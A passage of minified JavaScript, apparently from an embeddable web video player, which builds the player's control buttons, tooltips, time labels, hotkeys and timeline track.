e=t.which;if(null==e&&(e=t.keyCode),57==e&&v.log,o.fullscreen&&27==e&&o.actions.Normalscreen(),exist(o.vast)||exist(o.pass))return!1;1==v.hotkey.f&&70==e&&1!=v.hidevideo&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("fullscreen",o.fullscreen?0:1),o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()),1==v.hotkey.m&&77==e&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("mute",o.muted?1:0),o.muted?o.actions.Unmute():o.actions.Mute())}},this.Remove=function(){for(var t in clearInterval(o.toolbarInterval),o)0==t.indexOf("control")&&t.indexOf("Interval")>-1&&clearInterval(o[t]);for(var e=0;e<butNames.length;e++)key=butNames[e],b[key]&&b[key].Remove();settings&&settings.Remove(),playlist&&playlist.Remove(),bg.Remove(),bg2.parentNode==o.frame?o.frame.removeChild(bg2):o.toolbar&&o.toolbar.removeChild(bg2)},this.ShowForce=function(){ShowForce()},this.HideForce=function(){HideForce(),ShowOrHide()},this.HideInterval=function(){HideInterval()},this.ToolbarHidden=function(){return toolbarHidden}},Control=function(t){var e,i,s,n,a,r,l,d,c,u,p,f,h,g,m,b=[],y=0,x=0,w=!0,_=1,k=1,S="",P=!1,T=!1,A=0,O=0,E=0,C=!1,L=!1,I=!1,j=!1;b=UpdateObject(b,default_style.but);var M=[(b=UpdateObject(b,v[t])).action];c=M[0],exist(b.action2)&&(M[1]=b.action2),exist(b.opposite)&&(M[1]=b.opposite),exist(b.title)&&(b.text=b.title),exist2(b.scalesmall)&&o.small&&(b.scale=b.scalesmall),"share"==c&&(o.shareme=!0),exist(b.linkurl)&&("text"==b.type&&""!=b.linkurl&&exist(v[b.linkurl+"text"])&&(b.text=v[b.linkurl+"text"]),0==b.linkurl.indexOf("settings#")&&(S=b.linkurl,""==b.tiptext&&-1==S.indexOf(",")&&(b.tiptext=Lang(v.settings["settings"+S.substr(9)+"action"]))),b.linkurl.indexOf("captions")>-1&&(v.hlscaptions=!0),b.linkurl.indexOf("share:")>-1&&(o.shareme=!0),"countdown"==b.linkurl&&(b.counter=new PluginCountdown(b)));var R=b.tiptext?b.tiptext.split("///"):[];1==b.liketext&&(b.type="text",b.text=xt(0)+(M.length>1?"///"+xt(1):""),exist2(b.iconscolor)&&(b.color=b.iconscolor));var z,H=new Array,V=new Array,D=new Array,N=(new Array,0);if("text"==b.type){if(b.dom&&exist(v[b.dom+"text"])&&(b.text=v[b.dom+"text"]),exist(b.text)){H[0]=trim(b.text),b.lngth=b.text.length;var F=["/","|","-"];F.indexOf(b.text.substr(-1))>-1&&(b.postsmbl=b.text.substr(-1)),F.indexOf(b.text.substr(0,1))>-1&&(b.presmbl=b.text.substr(0,1)),"time"!=c&&"duration"!=c||(0==b.text.indexOf("0:")&&(b.timeshort=!0),3==b.text.split(":").length?b.with_hours=!0:b.text.indexOf("00:00")>-1&&(b.with_min=!0),1==b.dvrtime&&(v.dvrtime=1)),1==b.inversetime&&0==b.text.indexOf("-")&&(b.minus4back=!0),b.text.indexOf("///")>0&&("custom"==c||1==b.liketext)&&(b.texts=b.text.split("///"),b.text=H[0]=b.texts[0])}1==v.fonts&&(setTimeout(yt,100),setTimeout(yt,500),setTimeout(yt,1e3))}else exist(b.icon)&&(H[0]=b.icon,H[0].indexOf("///")>0&&-1==H[0].indexOf("base64")&&(H=b.icon.split("///")),exist(b.icon2)&&(H[1]=b.icon2),1==b.iconsreplay&&exist2(b.icon3)&&(H.push(b.icon3),N=H.length-1));"custom"==c&&1==b.link2&&exist(b.linkurl2)&&(b.linkurl0=b.linkurl);var q=createElement("div");"timeline"==b.position?o.timeline.appendChild(q):(b.position.indexOf("controls")>-1&&1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(q):o.frame.appendChild(q),"buffer"==c&&1==b.ontop2&&(q.style.zIndex=2001));var B=createElement("div");if(q.appendChild(B),css(q,{position:"absolute",left:0,top:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),exist2(b.dom)&&attr(q,{id:v.id+"_control_"+b.dom}),1==b.rotateplaying&&css(q,{transition:"transform 0.2s linear"}),H.length>0){for(X=0;X<H.length;X++){if(V[X]=createElement("div"),css(V[X],{position:"absolute",top:0,left:0,pointerEvents:"none",opacity:b.a,transition:"opacity 0.1s linear,transform 0.1s linear"}),"pic"==b.type&&""!=b.src&&(exist2(b.dom)&&(attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"}),v[b.dom+"src"]&&(b.src=v[b.dom+"src"])),b.src.indexOf(".png")>-1||b.src.indexOf(".jpg")>-1||b.src.indexOf(".gif")>-1||b.src.indexOf("base64")>-1)){-1==b.src.indexOf("//")&&-1==b.src.indexOf("base64")&&(b.src="//"+b.src);var W=createElement("img");b.loading=1,W.addEventListener("load",pt),W.src=b.src,V[X].appendChild(W),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,b.picheight>0&&css(W,{height:b.picheight})}"text"==b.type&&(css(V[X],{color:b.color,fontSize:b.fontsize*existv(v.globalfs,1),fontFamily:checkFont(b.font),"letter-spacing":b.letterspacing+"px",padding:"0 3px 0 3px","white-space":"nowrap"}),o.small&&exist2(b.fontsizesmall)&&css(V[X],{fontSize:b.fontsizesmall*existv(v.globalfs,1)}),1==b.click&&(b.text.indexOf("<a ")>-1||"control_title"==t)&&css(V[X],{pointerEvents:"auto"}),1==b.bold&&css(V[X],{"font-weight":"bold"}),"live"==H[X]&&(H[X]=Lang("live")),V[X].innerHTML=_t(H[X]),setTimeout(ut,100),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_text"})),"css"==b.type&&controlCSS(H[X],b.color,V[X]);var U=H[X].toString();0==U.indexOf("var:")&&(U=existv(window[U.substr(4)],""));var Y=U.indexOf("<svg")>-1||U.indexOf("<SVG")>-1;"svg"==b.type&&(U.indexOf("<g>")>-1||Y)&&("mute"!=c&&"custom"!=c||(U=U.replace(/pjs_/g,"pjs_"+v.id+t)),U.indexOf("pointer")>-1&&$(V[X]),V[X].innerHTML=(Y?"":"<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>")+U+(Y?"":"</svg>"),V[X].offsetWidth>20&&(b.w=V[X].offsetWidth),V[X].offsetHeight>20&&(b.h=V[X].offsetHeight),css(V[X],{width:b.w,height:b.h}),-1!=b.iconscolor&&kt(V,b.iconscolor),exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"+X})),q.appendChild(V[X]),X>0&&hide(V[X])}if(ot(),m&&pt(),"chromecast"==b.linkurl?(b.chromecast=1,b.hide=1,o.chromecast&&(V[0].innerHTML=o.chromecast.button(-1!=b.iconscolor?b.iconscolor:"#ffffff")),o.system.mobile?(V[0].ontouchstart=et,V[0].ontouchend=nt,V[0].ontouchmove=tt):(V[0].onmouseover=st,V[0].onmouseout=nt,V[0].onmousemove=vt)):(s.offsetWidth*b.scale<35||s.offsetHeight*b.scale<35)&&"text"!=b.type?(K(),$(n)):$(s),"custom"==c){if(1==b.link&&exist(b.linkurl)){var Q=b.linkurl;if(0==Q.indexOf("api:"))if(2==(J=Q.substr(4).split(",")).length){var Z=J[1].split("/");2==Z.length&&("hd"==J[0]&&(J[0]="default_quality"),v[J[0]]==Z[1]&&(b.a=1,css(V[0],{opacity:b.a})))}"unblock"!=Q&&"block"!=Q||(o.actions.Curtain(),q.style.zIndex=2001,o.stopkeys=1)}(1!=b.hide||1!=b.hideafter&&1!=b.hidebefore)&&"skip"!=Q||(b.often=1)}"settings"==c&&1==b.hdicon&&(g=new PluginHdIcon(q,s,b)),0==b.click&&Pnt0(q),1==b.loading&&hide(s),1==b.tip&&function(){a=createElement("div"),css(a,{position:"absolute",left:0,top:0,height:"auto",opacity:0,transition:"opacity 0.1s linear"}),r=createElement("div"),b=MarginPadding(b,"tippadding","tippadding"),b=MarginPadding(b,"tipmargin","tipmargin"),css(r,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":b.tipbgcolor,opacity:b.tipbga,"border-radius":b.tipbgrounding}),l=createElement("div"),css(l,{position:"absolute",left:b.tippaddingleft,top:b.tippaddingtop,color:b.tipcolor,"font-family":checkFont(b.tipfont),"font-size":b.tipfontsize*existv(v.globalfs,1),"letter-spacing":b.tipletterspacing+"px","line-height":"1"}),b.tiptext&&0==b.tiptext.indexOf("var:")&&(b.tipvar=!0);b.tipvar||css(l,{"white-space":"nowrap"});1==b.tippointer&&((d=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="#'+b.tipbgcolor.replace("#","")+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');1==b.tipalways?(css(a,{opacity:1}),$(a)):Pnt0(a);if(q.appendChild(a),l.innerHTML=o.ni+(""==b.tiptext?Lang(c):R[0])+o.ni2,a.appendChild(r),a.appendChild(l),1==b.tippointer){a.appendChild(d);var t=o.doctype?"-8px":"-6px",e=b.tippointeralign;exist(e)||(e="");var i=e.indexOf("top")>-1;i&&mt(d,"-180"),css(d,{position:"absolute",right:e.indexOf("right")>-1?10*b.scale:"auto",left:e.indexOf("left")>-1?10*b.scale:""==e||"top"==e?"50%":"auto","margin-left":""==e||"top"==e?"-4px":0,bottom:i?"auto":t,top:i?t:"auto",opacity:b.tipbga})}ht()}(),b.position.indexOf("right")>-1&&(O=1),b.position.indexOf("top")>-1&&1,(b.position.indexOf("bottom")>-1||b.position.indexOf("control")>-1)&&(E=1),it();var G="";0!=b.rotation&&(G+="rotate("+b.rotation+"deg)"),1==b.flipx&&(G+=" scaleX(-1)"),1==b.flipy&&(G+=" scaleY(-1)"),""!=G&&css(q,{transform:G}),"buffer"==c&&wt();var X,J=[];if("playlist"==c)for(J=["autoplaylist","openplaylistafter","openplaylistbefore","openplaylistpause","openplaylistroot","playlistrewind"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(v.playlist[J[X]])&&(v.playlist[J[X]]=b[J[X]]);if("title"==c)for(J=["showtitleplaylist","addtitleplaylist","addtitleplaylistbr"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(options[J[X]])&&(v[J[X]]=b[J[X]]);1==b.tipalways&&ht(),"custom"==c&&0==b.on&&hide2(q),1==b.hide&&b.hideuntilto>0&&setTimeout((function(){b.hideuntilto=-1,o.controls.refresh()}),1e3*b.hideuntilto)}function K(){n&&n.parentNode.removeChild(n),n=createElement("div"),css(n,{position:"absolute",top:0,left:0,width:"pic"==b.type?s.offsetWidth:(s.offsetWidth>35?s.offsetWidth:35)*b.clickscalex,height:"pic"==b.type?s.offsetHeight:(s.offsetHeight>35?s.offsetHeight:35)*b.clickscaley}),b=MarginPadding(b,"clickmargin","clickmargin"),q.appendChild(n)}function $(t){0==c.indexOf("time")&&1==M.length&&(b.click=0),"custom"==c&&0==b.link&&(b.click=0),1==b.click?(1==b.hand&&css(t,{cursor:"pointer"}),css(t,{pointerEvents:"auto"}),o.system.mobile?(t.addEventListener("touchmove",(function(t){tt(t)})),t.addEventListener("touchstart",(function(t){et(t)})),t.addEventListener("touchend",(function(t){!function(t){t.stopPropagation(),t.preventDefault(),1==b.mobileover&&nt(),T||rt(t);T=!1}(t)}))):t.onclick=rt,1!=v.toolbar.clickarea&&1!=b.clickarea||css(t,{"background-color":"#ff0000",opacity:.5})):css(t,{cursor:"default"}),o.system.mobile||(t.onmouseover=st,t.onmouseout=nt),1!=b.hidden&&1!=b.tip||(t.onmousemove=vt)}function tt(e){js("touch_"+t),e.stopPropagation(),T=!0}function et(t){1==b.mobileover&&st(),t.stopPropagation()}function ot(){if(s&&s.parentNode.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:0,left:0}),exist2(b.dom)&&attr(s,{id:v.id+"_control_"+b.dom+"_bg"}),e=b.w,i=b.h,b=MarginPadding(b,"margin","margin"),"text"==(b=MarginPadding(b,"marginproc","marginproc")).type&&(e=V[0].offsetWidth,i=V[0].offsetHeight,b.minw>0&&e<b.minw&&(e=b.minw)),b=MarginPadding(b,"bgpadding","bgpadding"),b=MarginPadding(b,"iconmargin","iconmargin"),o.system.safari&&(b.iconmarginleft/=b.scale,b.iconmarginright/=b.scale,b.iconmargintop/=b.scale,b.iconmarginbottom/=b.scale),exist2(b.dom)&&exist(v.custom)&&"custom"==b.action&&"object"==typeof v.custom)for(var t=0;t<Object.keys(v.custom).length;t++)if(v.custom[t][b.dom])if("off"==v.custom[t][b.dom])b.on=0;else{var n=v.custom[t][b.dom].split(":");"margin-left"==n[0]&&(n[1].indexOf("%")>0?b.marginprocleft=parseInt(n[1]):b.marginleft=parseInt(n[1]))}b.h=i,b.w=e,1==b.bg?(i=i+b.bgpaddingtop+b.bgpaddingbottom,e=e+b.bgpaddingleft+b.bgpaddingright,b.h=i,b.w=e,"text"==b.type&&(b.bgh=V[0].offsetHeight)):b.bga=0,css(s,{width:1==b.bgstretch?5e3:e,height:i,borderRadius:b.bgo*i/2,background:b.bgcolor,opacity:b.bga,transition:"opacity .1s linear, background .1s linear, transform .1s linear"}),"pic"==b.type&&css(s,{width:e,height:i,borderRadius:b.bgo*i/b.scale/2}),1==b.bglines&&Bglines(s,b.bgcolor,b.bgline1,b.bgline2),1==b.bgborder&&css(s,{border:"1px solid "+b.bgbordercolor}),B.appendChild(s)}function it(){if(css(s,{top:-s.offsetHeight/2,left:-s.offsetWidth/2}),n){var t="pic"==b.type||s.offsetWidth>35?s.offsetWidth:35,e="pic"==b.type||s.offsetHeight>35?s.offsetHeight:35;css(n,{top:-e/2+b.clickmargintop-b.clickmarginbottom,left:-t/2+b.clickmarginleft-b.clickmarginright})}for(X=0;X<H.length;X++)"svg"==b.type?css(V[X],{top:-Math.round(parseInt(V[X].style.height))/2,left:-parseInt(V[X].style.width)/2}):css(V[X],{top:-Math.round(V[X].offsetHeight)/2,left:-V[X].offsetWidth/2}),s&&css(V[X],{top:int(V[X].style.top)+b.bgpaddingtop/2-b.bgpaddingbottom/2+b.iconmargintop/2+b.iconmarginbottom/2,left:int(V[X].style.left)+b.bgpaddingleft/2-b.bgpaddingright/2+b.iconmarginleft/2+b.iconmarginright/2})}function st(){var e;if(P=!0,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),D[e]&&(ct(),show(V[D[e]]))),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bgaover}),-1!=b.bgcolorover&&css(s,{background:b.bgcolorover})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.aover});if(-1!=b.iconscolorover&&kt(V,b.iconscolorover),1==b.rotateonhover&&(A+=45,mt(V[0],A)),b.scaleover>b.scale&&b.scaleover>-1&&ft(b.scaleover),"settings"==c&&o.controls.SettingsVisible());else if(1==b.tip&&1!=b.tipalways){var i=R.length>1&&!f?R[1]:R[0];i&&0==i.indexOf("var:")&&(l.innerHTML=window[i.substr(4)],ht()),show(a),css(a,{opacity:1})}"mute"==c&&(o.actions.volumewheel(!0),o.volumewheel=!0),o.controlover=!0,o.controls.Mouse(t,"over")}function nt(){var e;if(P=!1,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),ct(),show(V[e])),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bga}),-1!=b.bgcolorover&&css(s,{background:b.bgcolor})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.a});b.scaleover>-1&&ft(b.scale),-1!=b.iconscolorover&&kt(V,-1==b.iconscolor?"#ffffff":b.iconscolor),"mute"!=c||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),at(),o.controlover=!1,o.controls&&o.controls.Mouse(t,"out")}function at(){1==b.tip&&1!=b.tipalways&&(hide(a),css(a,{opacity:0}))}function rt(e){e&&(e.cancelBubble=!0),C||(o.controls.ControlClick(t),"custom"==c&&lt(),at(),1==b.rotateonclick&&(A+=45,mt(V[0],A)),I=!0,(1==b.hideafterclick||"control_start"==t&&1==b.hide&&1==b.hideonplay)&&o.controls.refresh())}function lt(){H&&(H.length>1&&(1==f?(show(V[0]),hide(V[1])):(show(V[1]),hide(V[0]))),1==b.tip&&R.length>1&&(l.innerHTML=o.ni+(1==f?R[0]:R[1])+o.ni2,ht())),exist(b.linkurl0)&&(b.linkurl=1==f?b.linkurl0:b.linkurl2),dt(),f=1!=f,b.linkurl&&b.linkurl.indexOf(",0/1")>-1&&js(b.linkurl,f?1:0),1==b.bg&&exist(b.bgcolorlink2)&&-1!=b.bgcolorlink2&&(f?(b.bgcolorlink0=b.bgcolor,b.bgcolor=b.bgcolorlink2):b.bgcolor=b.bgcolorlink0,ot(),$(s),it(),"text"==b.type?yt():ft(b.scale))}function dt(){exist(b.texts)&&b.texts.length>1&&bt(1==f?b.texts[0]:b.texts[1])}function ct(){for(var t=0;t<H.length;t++)"hidden"!=V[t].style.visibility&&(css(V[t],{opacity:b.a}),hide(V[t]))}function ut(t){V[0]&&V[0].offsetWidth>o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright&&(1==b.marquee?(t||(t=V[0].innerHTML),V[0].innerHTML="<marquee>"+t+"</marquee>"):css(V[0],{"white-space":"normal"}),css(V[0],{width:o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright}))}function pt(){s?(m=!1,b.loading=0,hide(s),V[0]&&(b.w=V[0].offsetWidth*b.scale,b.h=V[0].offsetHeight*b.scale,ft(b.scale)),b.loaded=0,ot(),K(),$(n),show(s),it(),o.controls.resize(),isVisible(q)||hide2(q)):m=!0}function vt(){o.system.mobile||o.controlover||st(),ht()}function ft(t){if(t>0){for(o.system.safari&&1!=b.tipalways?css(s,{zoom:t+""}):css(s,{transform:"scale("+t+")"}),X=0;X<H.length;X++)o.system.safari&&1!=b.tipalways?(css(V[X],{zoom:t+""}),L=!0):css(V[X],{transform:"scale("+t+")"});_=t,k=t}}function ht(){1==b.tip&&(css(a,{top:(1==E?-i-a.offsetHeight+3:-a.offsetHeight/2)+b.tipmargintop-b.tipmarginbottom,left:(1==O?-l.offsetWidth:1==E?-e/2:+l.offsetWidth)-(1==E?0:l.offsetWidth/2+5)+b.tipmarginleft-b.tipmarginright,height:b.tippaddingtop+l.offsetHeight+b.tippaddingbottom,width:b.tippaddingleft+l.offsetWidth+b.tippaddingright}),css(r,{height:a.offsetHeight}),a.style.zIndex="1000")}function gt(){C=!1}function mt(t,e){css(t,{transform:"rotate("+e+"deg)"+(t!=V[0]||L||1==_?"":" scale("+_+")")})}function bt(t){if("text"==b.type){exist(t)&&(b.with_hours&&(4==t.length&&(t=(b.timeshort?"0:0":"00:0")+t),5==t.length&&(t=(b.timeshort?"0:":"00:")+t),7==t.length&&(t=(b.timeshort?"":"0")+t)),b.with_min&&4==t.length&&(t="0"+t),b.lngth=t.length),t=(b.presmbl?b.presmbl+(b.minus4back?"":" "):"")+t+(b.postsmbl?" "+b.postsmbl:"");var e=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),i=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0);V[0].innerHTML=o.ni+("custom"==c?_t(t):t)+o.ni2,1==b.triangle&&(V[0].innerHTML+='<span style="display:inline-block;width:10px"></span><span style="border-top: 3px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;position: absolute;right:3px;top: 50%;margin-top: -1px;"></span>'),"title"==c&&(css(V[0],{width:"auto","white-space":"nowrap"}),ut(t)),b.w=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),b.h=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),(e!=b.w||i!=b.h||b.w>0&&0==y)&&yt(),V[0].offsetWidth>0?y=b.w:(""!=S&&hide(V[0]),""!=t&&setTimeout(yt,10))}}function yt(){"text"==b.type&&V[0]&&V[0].offsetWidth>0&&(""!=S&&show(V[0]),e=b.w=V[0].offsetWidth,i=b.h=V[0].offsetHeight,ot(),$(s),it(),o.controls&&o.controls.resizeFromText())}function xt(t){return o.ni+(""==b.tiptext?Lang(M[t]):R.length>1?R[t]:R[0])+o.ni2}function wt(){hide2(q);for(var t=q.getElementsByTagName("*"),e=t.length;e--;)css(t[e],{"animation-play-state":"paused"});w=!1}function _t(t){var e=t+"";if(t.indexOf("{time}")>-1&&exist(o.continue)&&(t=t.replace("{time}",timeFormat(o.continue.flag().t))),t.indexOf("{title")>-1){var i=o.titlestore?o.titlestore:v.title?v.title:"";t.indexOf("{title2}")>-1&&o.controls&&(t=t.replace("{title2}",o.controls.PlaylistG("title2"))),o.butplstart&&o.controls&&(i=o.controls.PlaylistG("butplstart")),t=t.replace("{title}",i),o.butplstart&&!o.controls&&setTimeout(bt,100,e)}return t}function kt(t,e){for(var i=0;i<t.length;i++)SvgColor(t[i],e);"chromecast"==b.linkurl&&o.chromecast&&o.chromecast.Color(t[0],e)}this.Click=function(){rt()},this.c=function(){return q},this.s=function(t){return b[t]},this.ss=function(t,e){return!!exist(b[t])&&b[t][e]},this.g=function(o){switch(o){case"width":return e;case"height":return i;case"x":return int(q.style.left);case"y":return int(q.style.top);case"opacity":return q.style.opacity?q.style.opacity:1;case"show":return w;case"scaleX":return _;case"scaleY":return k;case"action":return c;case"action_settings":return S;case"clicked":return I;case"type":return b.type;case"length":return b.lngth?b.lngth:0;case"key":return t;case"x0":return u;case"y0":return p;case"over":return P;case"settings#":return 0==S.indexOf("settings#");case"settings:":return 0==S.indexOf("settings:");case"set#visible":return j;default:return!1}},this.set=function(e,i){switch(e){case"show":P&&nt(),w=i;break;case"display":!function(e){e&&o.system.mobile&&(C=!0,setTimeout(gt,300));e||1==b.iconsreplay&&z&&(hide(V[N]),show(V[0]),z=!1);1==b.loading?e?show(q):hide(q):("control_time"==t||"control_duration"==t?e?show(q):hide(q):css(q,{display:e?"block":"none"}),w=e,e&&show(q));e&&b.resizetxt&&(b.resizetxt=!1,setTimeout(yt,100))}(i);break;case"show2":show2(q);break;case"hide2":hide2(q);break;case"unhidden":b.hidden=0;break;case"hidetime":b.hidesec>0&&1!=b.hidden&&!h&&(clearTimeout(h),h=setTimeout((function(){hide2(q),b.hidden=1,h=void 0}),1e3*b.hidesec));break;case"scale":ft(i);break;case"scale0":css(q,{transform:"scale(0)"});break;case"scaleX":css(q,{transform:"scaleX("+i+")"}),_=i;break;case"scaleY":css(q,{transform:"scaleY("+i+")"}),k=i;break;case"opacity":css(q,{opacity:i});break;case"iconopacity":css(V[0],{opacity:i});break;case"saturate":css(V[0],{filter:"saturate("+i+")"});break;case"left":case"x":css(q,{left:i});break;case"top":case"y":css(q,{top:i});break;case"width":css(q,{width:i});break;case"height":css(q,{height:i});break;case"over_final":b.over_final=i;break;case"rightside":O=i;break;case"set#visible":j=i;break;case"animation":b.animation=i;break;case"skip":b.skip=i;break;case"x0":u=i;break;case"y0":p=i;break;default:return!1}},this.UpdateText=function(t){""==S||"x"!=b.text&&"1x"!=b.text||(t+="x"),bt(t),!isVisible(q)&&(b.resizetxt=!0)},this.CustomText=function(t){b.customtext=t,bt(t),o.controls.resize()},this.Rotate=function(){mt(q,x),x+=20},this.RenewFromTitle=function(t){b.text.indexOf("{title")>-1&&bt(b.text)},this.CustomToogle=function(){lt()},this.ResizeText=function(){yt()},this.UpdateVolume=function(e){if(1==b.displayvolume){var i=4;if("control_mute"==t){if(o.system.mobile)return}else i=8;for(var s=[],n=1;n<i;n++)s[n]=document.getElementById("pjs_".concat(v.id,t,"volume_element",n));if(s[1]){for(n=1;n<i;n++)s[n]&&hide(s[n]);if(4==i)for(n=1;n<i;n++)e>n/i&&s[n]&&show(s[n]);else for(n=i;n>0;n--)if(1*e+1/i>=n/i&&s[n]){show(s[n]);break}}}},this.On=function(){f||(H&&H.length>1&&M.length>1&&(hide(V[0]),show(V[1])),M.length>1&&(c=M[1],1==b.tip&&(l.innerHTML=xt(1),ht())),1==b.iconsreplay&&z&&(hide(V[N]),z=!1),dt(),f=!0)},this.CustomSwitch=function(e){!function(e){var o="pjs_",i=document.getElementById(o.concat(v.id,t,"slider"));i?(css(i,{transition:"transform 0.1s ease-out"}),i.style.transform=1==e?"translate(0, 0)":"translate(-7px, 0)"):b.a=1==e?1:.5;f=1==e,1==b.tip&&R.length>1&&(l.innerHTML=f?R[0]:R[1]);css(V[0],{opacity:b.a})}(e)},this.Off=function(){f&&(H&&H.length>1&&M.length>1&&(show(V[0]),hide(V[1])),c=M[0],M.length>1&&1==b.tip&&(l.innerHTML=xt(0),ht()),dt(),f=!1,z=!1)},this.ReplayIcon=function(){1==b.iconsreplay&&(ct(),show(V[N]),z=!0)},this.Buffer=function(){var t=!1;if(1==b.hide&&1==b.hidewithposter&&isVisible(o.poster)&&(t=!0),!t){show2(q);for(var e=q.getElementsByTagName("*"),i=e.length;i--;)css(e[i],{"animation-play-state":"running"});w=!0}},this.BufferStop=function(){wt()},this.Remove=function(){if(H.length>0)for(X=0;X<H.length;X++)q.removeChild(V[X]),V[X]=null;s&&(s.removeAttribute("onclick"),s.removeAttribute("onmouseover"),s.removeAttribute("onmouseout"),s.parentNode.removeChild(s),s=null),"timeline"==b.position?o.timeline.removeChild(q):q.parentNode==o.frame?o.frame.removeChild(q):o.toolbar&&q.parentNode==o.toolbar&&o.toolbar.removeChild(q),a&&q.removeChild(a),q=null},this.HdIcon=function(){g&&g.toggle()}},ControlLine=function(t,e){var i,s,n,a,r,l,d,c,u,p,f,h,g,m,b,y=[],x=!0,w=1,_=1,k=0,S=0;for(i in o.current_thumb=-1,default_style.but)y[i]=default_style.but[i];e=v[t].action,v[t].type;for(i in default_style[e])y[i]=default_style[e][i];for(i in v[t])y[i]=v[t][i];y.w=parseInt(y.w),y.h=parseInt(y.h),y=MarginPadding(y,"margin","margin"),y=MarginPadding(y,"marginproc","marginproc");var P=createElement("div");1==v.toolbar.hidedown&&1==v.toolbar.hide?o.toolbar.appendChild(P):o.frame.appendChild(P),"line"==e&&(o.timeline=P);var T=!1;y.customline&&"volume"!=y.customline&&(T=!0),css(P,{position:"absolute",top:0,left:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),1==y.ontop&&(P.style.zIndex=y.order),function(){n=createElement("div");var t=(y=MarginPadding(y,"bgpadding","bgpadding")).h+y.bgpaddingtop+y.bgpaddingbottom,e=y.w+y.bgpaddingleft+y.bgpaddingright;1==y.bg||(y.bga=0);y=MarginPadding(y,"clickmargin","clickmargin"),(1==v.toolbar.clickarea||1==y.clickarea)&&(y.bgcolor="#ff0000",y.bg=1,y.bga=.5);css(n,{position:"absolute",top:0,left:0,width:e,height:t*y.clickscaley,borderRadius:y.bgo*t/2,backgroundColor:y.bgcolor,opacity:y.bga,pointerEvents:"auto",transition:"opacity .1s linear, background .1s linear"}),1==y.bgborder&&css(n,{border:"1px solid #"+y.bgbordercolor});1==y.click?(1==y.hand&&css(n,{cursor:"pointer"}),o.system.mobile||(n.onclick=Z,n.onmouseup=G,n.onmousedown=X,n.onmousemove=$)):css(n,{cursor:"default"});o.system.mobile||(n.onmouseover=U,n.onmousemove=$,n.onmouseout=Q);o.system.mobile&&(n.addEventListener("touchstart",(function(t){t.cancelBubble=!0,!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,U(t),X(t)})),n.addEventListener("touchend",(function(t){t.cancelBubble=!0,Q(),G(g)})),n.addEventListener("click",(function(t){t.cancelBubble=!0})),n.addEventListener("touchmove",(function(t){!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,$(t)})));css(n,{left:Math.ceil(-y.w/2-y.bgpaddingleft)}),css(n,{top:Math.ceil(-y.h/2-y.bgpaddingtop+y.clickmargintop-y.clickmarginbottom)}),P.appendChild(n)}();var A=createElement("div");css(A,{position:"absolute",bottom:Math.round(-y.h/2),left:Math.round(-y.w/2)}),1==y.roundout&&css(A,{"border-radius":y.rounding*y.h/2,height:y.h,overflow:"hidden","pointer-events":"none"}),exist2(y.dom)&&attr(P,{id:v.id+"_control_"+y.dom}),P.appendChild(A),"line"==e&&1==v.thumbs&&function(){o.thumb=createElement("div"),css(o.thumb,{position:"absolute",left:0,top:0,width:v.thumb_width,height:v.thumb_height,overflow:"hidden","pointer-events":"none","background-color":"#000","border-radius":v.thumb_radius+"px",display:"none"}),o.thumb.id="pjs_thumbnail_"+v.id,1==v.thumb_border&&css(o.thumb,{border:v.thumb_borderwidth+"px solid "+SettingsParser("color",v.thumb_bordercolor)});1==v.thumb_shadow&&css(o.thumb,{"box-shadow":"0px 1px 5px rgba(0,0,0,0.5)"});o.thumb.style.zIndex="999",P.appendChild(o.thumb)}(),1==y.tip&&function(){p=createElement("div"),css(p,{position:"absolute",left:0,top:0,height:"auto","pointer-events":"none",opacity:0,transition:"opacity 0.1s 